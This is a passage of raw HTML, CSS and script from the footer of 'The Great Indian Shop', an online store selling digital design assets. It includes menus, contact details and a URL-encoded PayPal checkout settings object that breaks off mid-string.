</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-blog-sidebar left-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
.sidebar-menu>li.menu-item>a { border-top-width: 0; }

/*mega */
.d-menu-lg-none > a { display: none !important; }
.sidebar-menu .wide li.side-menu-sub-title { padding-top: 0; }
.side-menu-sub-title > a > i { display: block; font-size: 3.5rem !important; color: #ccc; }
.side-menu-sub-title > a > i:before { margin: 1.5rem 0; }
.side-menu-sub-title > a { font-size: .875rem !important; color: #222529 !important; padding-top: 0 !important; padding-bottom: 5px !important; display: block !important; }
.side-menu-sub-title > a, .sidebar-menu .wide li.sub > a { text-transform: uppercase; font-weight: 700; }
.main-sidebar-menu .inner>.sub-menu { flex-wrap: wrap; }
.menu-block>a, .menu-block p { display: none !important; }
.custom-garden-block .menu-block { height: calc( 100% + 20px ); padding: 20px 20px 0 20px; margin: -20px -20px 0 0; background: #f4f4f4; }
.menu-section-dark .side-menu-sub-title > a { color: #fff !important; }
.menu-section-dark .popup::before { border-right-color: #232429 !important; }
.main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #bcbdbd; line-height: 20px; text-transform: capitalize; font-weight: 400; }
.main-sidebar-menu .wide li.sub li.menu-item>ul.sub-menu { padding-left: 0; }
.sidebar-menu .wide li.sub li.menu-item>a { margin-left: -18px; }
.sidebar-menu .wide li.sub > a { margin-left: -10px; }
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup { margin: 0 20px; }
    .menu-section-dark .popup>.inner { background-image: none !important; }
    .menu-section-dark .side-menu-sub-title > a { color: #222529 !important; }
    .main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #777; }
    .bgimg-none { background-image: none !important; }
    .d-menu-lg-none > a { display: block !important; }
    .mobile-menu .side-menu-sub-title > a { color: #fff !important; }
}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 m-t-xs vc_custom_1705532882914 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Specials and Offers</h3></div></div></div></div>			</div>
		</aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="3141"><div class="container-fluid"><style>.vc_custom_1670381181491{padding-top: 75px !important;padding-bottom: 75px !important;background-color: #ffffff !important;}.vc_custom_1640732421815{background-color: #333333 !important;}.vc_custom_1769165779214{padding-top: 24px !important;padding-bottom: 24px !important;background-color: #ffffff !important;}.vc_custom_1670381227680{margin-top: -1px !important;margin-bottom: -1px !important;border-bottom-width: 1px !important;border-bottom-color: rgba(255,255,255,0.2) !important;border-bottom-style: solid !important;}.vc_custom_1670380334405{padding-bottom: 6px !important;}.wpb_custom_74c312c6382c672d88415152636ca045 .porto-sicon-title{color: #ffffff;}.wpb_custom_74c312c6382c672d88415152636ca045.porto-sicon-mobile{--porto-infobox-mpos-align: center;}.footer-links { margin-bottom: 3.625rem; padding-left: 0; list-style: none;  }
.footer-links li { font-size: 13px; line-height: 35px; }
#footer .footer-links a:not(:hover) { color: #777; }
.custom-f-br .vc_column-inner { border-top: 1px solid #e7e7e7; }
.payment-icons .payment-icon { filter: unset; background-color: #fff; border: 1px solid #e7e7e7; }.footer-middle a { color: inherit; }
	.footer-middle .custom-link-hover-white a:hover { color: #fff; }
	.w-90 img { width: 90px !important; }
	.w-110 img { width: 110px !important; }
	.w-140 img { width: 140px !important; }
	@media (min-width: 576px) { .custom-svg-3 { bottom: -150px; width: 80px; } }
	@media (min-width: 1440px) { .custom-svg-3 { bottom: -222px; width: 150px; } }</style><div class="vc_row wpb_row row top-row vc_custom_1670381181491 vc_row-has-fill vc_row-o-content-middle vc_row-flex wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f" data-appear-animation="fadeInUp" data-appear-animation-delay="200"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element mb-0" >
		<div class="wpb_wrapper">
			<svg class="custom-svg-3 d-none d-sm-block end-0 position-absolute" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 193 495">
						<path fill="#1C5FA8" d="M193,25.73L18.95,247.93c-13.62,17.39-10.57,42.54,6.82,56.16L193,435.09V25.73z"></path>
						<path fill="none" stroke="#FFF" stroke-width="1.5" stroke-miterlimit="10" d="M196,53.54L22.68,297.08c-12.81,18-8.6,42.98,9.4,55.79L196,469.53V53.54z"></path>
					</svg>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row top-row pb-5 vc_custom_1640732421815 vc_row-has-fill wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_row wpb_row vc_inner pt-5 pb-5 vc_custom_1670381227680 vc_row-has-fill mx-0"><div class="porto-wrap-container container"><div class="row"><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:45px;margin-right:7px;"><i class="porto-icon-map-location"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:8px;">Address</h3><p style="font-weight:300;font-size:15.12px;line-height:1.4;color:#ffffff;">India</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box custom-footer-call mb-0  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:40px;margin-right:12px;"><i class="porto-icon-phone-1"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:10px;">Email Us Now</h3><p style="font-weight:400;font-size:15.12px;line-height:1.4;color:#ffffff;">thegreatishop@gmail.com</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0 custom-footer-call  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:45px;margin-right:5px;"><i class="porto-icon-support"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:10px;">24/7 Assistance</h3><p style="font-weight:400;font-size:15.12px;line-height:1.4;color:#ffffff;">thegreatishop@gmail.com</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div></div></div></div><div class="vc_row wpb_row vc_inner py-4 my-5 footer-middle vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mx-0"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="mb-5 mb-lg-0 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element   mb-0 text-center text-md-start text-lg-center wpb_custom_81a4f7ef9830bf958462581aa01150fb" data-appear-animation="fadeIn" data-appear-animation-delay="200"><div class="wpb_wrapper">
			
			<a href="http://sw-themes.com/porto_dummy/" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" class="porto-lazyload vc_single_image-img " src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x31.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2025/09/The-Great-India-Shop-800x250.png" width="800" height="250" alt="TGIS Logo" title="TGIS Logo" /></div></a>
		</div>
	</div>
</div></div><div class="mb-5 mb-lg-0 vc_column_container col-md-6 col-lg-3 vc_custom_1670380334405"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 17.01px;color: #ffffff;line-height: 18px;font-weight:700;letter-spacing:-0.8505px" class="vc_custom_heading vc_do_custom_heading mb-4 text-center text-md-start wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >The Great Indian Shop</h2></div></div><div class="mb-5 mb-md-0 vc_column_container col-md-6 col-lg-2"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start custom-link-hover-white  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0 "><div class="porto-u-main-heading"><h2   style="font-weight:700;color:#ffffff;margin-bottom: 24px;font-size:17.01px;line-height:18px;letter-spacing:-0.8505px;">Our Products</h2></div><div class="porto-u-sub-heading" style="color: #888888;"></p>
<ul>
<li><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/" target="_blank" rel="noopener">Business Letterhead</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/" target="_blank" rel="noopener">Powerpoint Presentations</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/" target="_blank" rel="noopener">Trifold Brochures</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/" target="_blank" rel="noopener">Instagram Bundle</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/logo-designs/" target="_blank" rel="noopener">Logo Designs</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/png-files/" target="_blank" rel="noopener">PNG Files</a></li>
</ul>
<p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div></div></div><div class="align-self-start offset-lg-1 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0 "><div class="porto-u-main-heading"><h2   style="font-weight:700;color:#ffffff;margin-bottom: 24px;font-size:17.01px;line-height:18px;letter-spacing:-0.8505px;">The Great Indian Shop</h2></div><div class="porto-u-sub-heading" style="color: #888888;"></p>
<ul class="list list-unstyled list-inline custom-list-style-1 mb-0">
<li class="line-height-md p-b-sm mb-0">Online Digital Assets Library</li>
</ul>
<p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div><div class="porto-separator   mb-0"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#46474a;"></div><div class="porto-separator   mb-0"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#46474a;"></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row row top-row vc_custom_1769165779214 vc_row-has-fill wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 12.6px;color: #555555;line-height: 26px;text-align: center;font-weight:400;letter-spacing:0" class="vc_custom_heading vc_do_custom_heading mb-0 py-2 wpb_custom_aa365bd5046e8294520b4e73732b9d15" ><a href="https://www.thegreatindianshop.com/">www.thegreatindianshop.com © 2026. All Rights Reserved.</a></h2></div></div></div></div></div></footer>
					
				</div>
				<div class="porto-sticky-navbar has-ccols ccols-1 d-sm-none">
					<div class="sticky-icon link-shop">
			<a href="https://www.thegreatindianshop.com/shop/">
				<i class="porto-icon-bars"></i>
				<span class="label">categories</span>
			</a>
		</div>
				</div>
			
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-14135" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/">Business Letter Head</a></li>
<li id="accordion-menu-item-14139" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/">Powerpoint Presentations</a></li>
<li id="accordion-menu-item-14141" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/">Trifold Brochures</a></li>
<li id="accordion-menu-item-14136" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/">Instagram Bundle</a></li>
<li id="accordion-menu-item-14137" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/logo-designs/">Logo Designs</a></li>
<li id="accordion-menu-item-14138" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/png-files/">PNG Files</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=61552388170336" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/thegreatindianshop/" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22USD%22%2C%22countryCode%22%3A%22IN%22%2C%22availablePaymentMethods%22%3A%5B%22ppcp%22%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22BAAShJlDg_TxpYy2oAgDY9o-mN_gg73DAzQ445V28AMFQha1_Npp4Rc7DZW6T4eFM-jsavjBRO43SM6sBI%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%